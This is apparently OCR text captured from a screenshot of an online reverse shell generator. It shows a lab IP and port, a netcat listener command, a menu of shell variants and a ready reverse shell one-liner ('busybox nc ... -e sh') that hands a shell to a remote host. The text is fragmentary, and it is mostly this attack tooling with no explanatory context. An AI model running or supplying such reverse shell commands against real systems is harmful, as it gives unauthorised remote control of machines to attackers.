 jerry.nyx
Online - Reverse Shell Ge
https://www.revshells.com
8
Reverse Shell Generator
IP & Port
IP
192.168.247.128
Port
1337
+1
Listener
Advanced
🚀 nc -lvnp 1337
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 busybox nc 192.168.247.128 1337 -e sh